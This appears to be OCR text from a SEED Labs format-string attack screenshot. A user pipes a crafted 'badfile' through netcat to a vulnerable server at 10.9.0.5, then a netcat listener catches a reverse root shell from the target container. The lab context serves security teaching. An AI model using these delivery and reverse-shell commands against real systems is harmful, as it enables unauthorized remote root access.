 seed@VM: ~/.../attack-code
 10.9.0.5 9090
[05/04/22]seed@VM:~/.../attack-code$ python3 build_string.py && cat badfile | nc
 10.9.0.5 9090
[05/04/22]seed@VM:~/.../attack-code$ python3 build_string.py && cat badfile | nc
 10.9.0.5 9090
[05/04/22]seed@VM:~/.../attack-code$ python3 build_string.py && cat badfile | nc
 10.9.0.5 9090
[05/04/22]seed@VM:~/.../attack-code$ python3 build_string.py && cat badfile | nc
 10.9.0.5 9090
seed@VM: ~/.../attack-code
 10.9.0.5 9090
[05/04/22]seed@VM:~/.../attack-code$ nc -nv -l 9090
Listening on 0.0.0.0 9090
Connection received on 10.9.0.5 59654
root@4e1e7f30619a:/fmt# ls
ls
core
format
server
root@4e1e7f30619a:/fmt# ls -l
ls -l
total 768
-rw------- 1 root root 319488 May  4 13:35 core
-rwxrwxr-x 1 root root 709340 May  3 15:11 format
-rwxrwxr-x 1 root root  17880 May  3 15:11 server
root@4e1e7f30619a:/fmt# echo hello
echo hello
hello
root@4e1e7f30619a:/fmt# ls -a